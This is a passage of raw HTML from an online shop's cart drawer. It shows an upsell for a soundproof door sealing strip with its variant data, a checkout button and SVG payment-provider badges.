id="DisplayedSubmitBtn-cart-drawer-product_upsells_MfMY9m-1"  > <span><strong>Add</strong> </span> <div class="loading-overlay__spinner"> <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg" > <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle> </svg> </div> </button>  <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_MfMY9m-1"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_MfMY9m2" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="8609799897153"> <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="711838433345" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form> </div> </cart-drawer-upsell>  </div> </li>     <li class="splide__slide"> <div class="splide__slide__container">   <cart-drawer-upsell class='upsell upsell--add_button cart-drawer-upsell-cart-drawer upsell--btn-right color-background-2 accent-color-accent-1' data-style="add_button"  data-selected="false" data-handle="arrowzoom-door-slip-pro-leather-ver-non-slip-dustproof-and-soundproof-kk1260" data-toggle="false" data-id="40166553419841" data-skip-non-existent='true' data-skip-unavailable="false"  >  <div class='upsell__container'>  <div class='upsell__image'> <img src="//arrowzoom.de/cdn/shop/products/acoustic-foam-black-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193342742593.jpg?v=1670252399&width=500" alt="Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Black / 1" class="upsell__image__img" loading="lazy" width="auto" height="auto" > </div>   <div class='upsell__content hide-compare-price'> <div class='upsell__title'> <h3>  Arrowzoom Soundproof Door Bottom Sealing Strip PRO - KK1260  </h3>  <div class='upsell__price'> <span class='regular-price'>€12,95</span> <span class='compare-price hidden'>€12,95</span> </div>  </div><p class="upsell__desc"> Door Slip for Unwanted Noise 🤫 </p> <div class='upsell__variant-picker'><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text"> <select class="select__select variant-dropdown" name="options[Color]"> <option value="Black" class=""> Black </option> <option value="Gray" class=""> Gray </option> <option value="Brown" class=""> Brown </option>  </select> <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
 </div><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text"> <select class="select__select variant-dropdown" name="options[Pieces]"> <option value="1" class=""> 1 </option> <option value="3" class=""> 3 </option> <option value="5" class=""> 5 </option>  </select> <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
 </div><script type="application/json"> [{"id":40166553419841,"title":"Black \/ 1","option1":"Black","option2":"1","option3":null,"sku":"KK1260-01-BK-10-2.5","requires_shipping":true,"taxable":false,"featured_image":{"id":40010185244960,"product_id":6883136143425,"position":1,"created_at":"2022-12-05T07:30:21+08:00","updated_at":"2022-12-05T22:59:59+08:00","alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Black \/ 1","width":1000,"height":1000,"src":"\/\/arrowzoom.de\/cdn\/shop\/products\/acoustic-foam-black-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193342742593.jpg?v=1670252399","variant_ids":[40166553419841,40166589104193,40166589136961]},"available":true,"name":"Arrowzoom Soundproof Door Bottom Sealing Strip PRO - KK1260 - Black \/ 1","public_title":"Black \/ 1","options":["Black","1"],"price":1295,"weight":300,"compare_at_price":null,"inventory_quantity":-321,"inventory_management":null,"inventory_policy":"deny","barcode":null,"featured_media":{"alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Black \/ 1","id":32337760289056,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/arrowzoom.de\/cdn\/shop\/products\/acoustic-foam-black-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193342742593.jpg?v=1670252399"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40166589104193,"title":"Black \/ 3","option1":"Black","option2":"3","option3":null,"sku":"KK1260-03-BK-10-2.5","requires_shipping":true,"taxable":false,"featured_image":{"id":40010185244960,"product_id":6883136143425,"position":1,"created_at":"2022-12-05T07:30:21+08:00","updated_at":"2022-12-05T22:59:59+08:00","alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Black \/ 1","width":1000,"height":1000,"src":"\/\/arrowzoom.de\/cdn\/shop\/products\/acoustic-foam-black-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193342742593.jpg?v=1670252399","variant_ids":[40166553419841,40166589104193,40166589136961]},"available":true,"name":"Arrowzoom Soundproof Door Bottom Sealing Strip PRO - KK1260 - Black \/ 3","public_title":"Black \/ 3","options":["Black","3"],"price":3495,"weight":300,"compare_at_price":null,"inventory_quantity":18,"inventory_management":"shopify","inventory_policy":"continue","barcode":"","featured_media":{"alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Black \/ 1","id":32337760289056,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/arrowzoom.de\/cdn\/shop\/products\/acoustic-foam-black-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193342742593.jpg?v=1670252399"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40166589136961,"title":"Black \/ 5","option1":"Black","option2":"5","option3":null,"sku":"KK1260-05-BK-10-2.5","requires_shipping":true,"taxable":false,"featured_image":{"id":40010185244960,"product_id":6883136143425,"position":1,"created_at":"2022-12-05T07:30:21+08:00","updated_at":"2022-12-05T22:59:59+08:00","alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Black \/ 1","width":1000,"height":1000,"src":"\/\/arrowzoom.de\/cdn\/shop\/products\/acoustic-foam-black-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193342742593.jpg?v=1670252399","variant_ids":[40166553419841,40166589104193,40166589136961]},"available":true,"name":"Arrowzoom Soundproof Door Bottom Sealing Strip PRO - KK1260 - Black \/ 5","public_title":"Black \/ 5","options":["Black","5"],"price":5195,"weight":300,"compare_at_price":null,"inventory_quantity":-4,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Black \/ 1","id":32337760289056,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/arrowzoom.de\/cdn\/shop\/products\/acoustic-foam-black-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193342742593.jpg?v=1670252399"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40166553550913,"title":"Gray \/ 1","option1":"Gray","option2":"1","option3":null,"sku":"KK1260-01-GY-10-2.5","requires_shipping":true,"taxable":false,"featured_image":{"id":40010196648224,"product_id":6883136143425,"position":7,"created_at":"2022-12-05T07:33:19+08:00","updated_at":"2022-12-05T22:54:05+08:00","alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Gray \/ 1","width":1000,"height":1000,"src":"\/\/arrowzoom.de\/cdn\/shop\/products\/acoustic-foam-gray-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193327046721.jpg?v=1670252045","variant_ids":[40166553550913,40166589169729,40166589202497]},"available":true,"name":"Arrowzoom Soundproof Door Bottom Sealing Strip PRO - KK1260 - Gray \/ 1","public_title":"Gray \/ 1","options":["Gray","1"],"price":1295,"weight":300,"compare_at_price":null,"inventory_quantity":-127,"inventory_management":null,"inventory_policy":"deny","barcode":null,"featured_media":{"alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Gray \/ 1","id":32337771987232,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/arrowzoom.de\/cdn\/shop\/products\/acoustic-foam-gray-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193327046721.jpg?v=1670252045"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40166589169729,"title":"Gray \/ 3","option1":"Gray","option2":"3","option3":null,"sku":"KK1260-03-GY-10-2.5","requires_shipping":true,"taxable":false,"featured_image":{"id":40010196648224,"product_id":6883136143425,"position":7,"created_at":"2022-12-05T07:33:19+08:00","updated_at":"2022-12-05T22:54:05+08:00","alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Gray \/ 1","width":1000,"height":1000,"src":"\/\/arrowzoom.de\/cdn\/shop\/products\/acoustic-foam-gray-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193327046721.jpg?v=1670252045","variant_ids":[40166553550913,40166589169729,40166589202497]},"available":true,"name":"Arrowzoom Soundproof Door Bottom Sealing Strip PRO - KK1260 - Gray \/ 3","public_title":"Gray \/ 3","options":["Gray","3"],"price":3495,"weight":300,"compare_at_price":null,"inventory_quantity":-31,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Gray \/ 1","id":32337771987232,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/arrowzoom.de\/cdn\/shop\/products\/acoustic-foam-gray-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193327046721.jpg?v=1670252045"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40166589202497,"title":"Gray \/ 5","option1":"Gray","option2":"5","option3":null,"sku":"KK1260-05-GY-10-2.5","requires_shipping":true,"taxable":false,"featured_image":{"id":40010196648224,"product_id":6883136143425,"position":7,"created_at":"2022-12-05T07:33:19+08:00","updated_at":"2022-12-05T22:54:05+08:00","alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Gray \/ 1","width":1000,"height":1000,"src":"\/\/arrowzoom.de\/cdn\/shop\/products\/acoustic-foam-gray-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193327046721.jpg?v=1670252045","variant_ids":[40166553550913,40166589169729,40166589202497]},"available":true,"name":"Arrowzoom Soundproof Door Bottom Sealing Strip PRO - KK1260 - Gray \/ 5","public_title":"Gray \/ 5","options":["Gray","5"],"price":5195,"weight":300,"compare_at_price":null,"inventory_quantity":-7,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Gray \/ 1","id":32337771987232,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/arrowzoom.de\/cdn\/shop\/products\/acoustic-foam-gray-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193327046721.jpg?v=1670252045"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40166553681985,"title":"Brown \/ 1","option1":"Brown","option2":"1","option3":null,"sku":"KK1260-01-BR-10-2.5","requires_shipping":true,"taxable":false,"featured_image":{"id":40010195960096,"product_id":6883136143425,"position":6,"created_at":"2022-12-05T07:33:14+08:00","updated_at":"2022-12-05T22:56:46+08:00","alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Brown \/ 1","width":1000,"height":1000,"src":"\/\/arrowzoom.de\/cdn\/shop\/products\/acoustic-foam-brown-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193327112257.jpg?v=1670252206","variant_ids":[40166553681985,40166589235265,40166589268033]},"available":true,"name":"Arrowzoom Soundproof Door Bottom Sealing Strip PRO - KK1260 - Brown \/ 1","public_title":"Brown \/ 1","options":["Brown","1"],"price":1295,"weight":300,"compare_at_price":null,"inventory_quantity":-33,"inventory_management":null,"inventory_policy":"deny","barcode":null,"featured_media":{"alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Brown \/ 1","id":32337771299104,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/arrowzoom.de\/cdn\/shop\/products\/acoustic-foam-brown-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193327112257.jpg?v=1670252206"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40166589235265,"title":"Brown \/ 3","option1":"Brown","option2":"3","option3":null,"sku":"KK1260-03-BR-10-2.5","requires_shipping":true,"taxable":false,"featured_image":{"id":40010195960096,"product_id":6883136143425,"position":6,"created_at":"2022-12-05T07:33:14+08:00","updated_at":"2022-12-05T22:56:46+08:00","alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Brown \/ 1","width":1000,"height":1000,"src":"\/\/arrowzoom.de\/cdn\/shop\/products\/acoustic-foam-brown-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193327112257.jpg?v=1670252206","variant_ids":[40166553681985,40166589235265,40166589268033]},"available":true,"name":"Arrowzoom Soundproof Door Bottom Sealing Strip PRO - KK1260 - Brown \/ 3","public_title":"Brown \/ 3","options":["Brown","3"],"price":3495,"weight":300,"compare_at_price":null,"inventory_quantity":-3,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Brown \/ 1","id":32337771299104,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/arrowzoom.de\/cdn\/shop\/products\/acoustic-foam-brown-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193327112257.jpg?v=1670252206"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40166589268033,"title":"Brown \/ 5","option1":"Brown","option2":"5","option3":null,"sku":"KK1260-05-BR-10-2.5","requires_shipping":true,"taxable":false,"featured_image":{"id":40010195960096,"product_id":6883136143425,"position":6,"created_at":"2022-12-05T07:33:14+08:00","updated_at":"2022-12-05T22:56:46+08:00","alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Brown \/ 1","width":1000,"height":1000,"src":"\/\/arrowzoom.de\/cdn\/shop\/products\/acoustic-foam-brown-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193327112257.jpg?v=1670252206","variant_ids":[40166553681985,40166589235265,40166589268033]},"available":true,"name":"Arrowzoom Soundproof Door Bottom Sealing Strip PRO - KK1260 - Brown \/ 5","public_title":"Brown \/ 5","options":["Brown","5"],"price":5195,"weight":300,"compare_at_price":null,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Brown \/ 1","id":32337771299104,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/arrowzoom.de\/cdn\/shop\/products\/acoustic-foam-brown-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193327112257.jpg?v=1670252206"}},"requires_selling_plan":false,"selling_plan_allocations":[]}] </script> </div>    </div>  <button type="submit" name="add" class="upsell__add-btn button button--has-spinner" form="cart-drawerupsellproduct_upsells_MfMY9m3" id="DisplayedSubmitBtn-cart-drawer-product_upsells_MfMY9m-2"  > <span><strong>Add</strong> </span> <div class="loading-overlay__spinner"> <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg" > <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle> </svg> </div> </button>  <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_MfMY9m-2"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_MfMY9m3" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="40166553419841"> <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="6883136143425" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form> </div> </cart-drawer-upsell>  </div> </li>     </ul> </div> </div> </splide-component>  </div>     </div> <div class="drawer__footer">         <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" > <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>       <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:1.2rem;'> <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>€0,00</span></strong></span> </p>  </div>  <p class='cart-drawer__total-savings spaced text-color-accent-1'>  </p>  </div>    <style>  #CartDrawer-Checkout { --color-button: 0, 131, 255; }  #CartDrawer-Checkout { --icon-scale: 1.2em; --icon-spacing: 10px; }   </style> <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" > <noscript> <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form"> Update </button> </noscript> <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div> <button type="submit" id="CartDrawer-Checkout" class="cart__checkout-button button" name="checkout" form="CartDrawer-Form"  disabled  > <span class='button__label'> Check out  </span> </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div> </div>  <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" > <ul class="payment-badges" role="list">    <li class="list-payment__item"> <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>
 </li> <li class="list-payment__item"> <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>
 </li> <li class="list-payment__item"> <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>
 </li> <li class="list-payment__item"> <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg> </li> <li class="list-payment__item"> <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg> </li> <li class="list-payment__item"> <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" 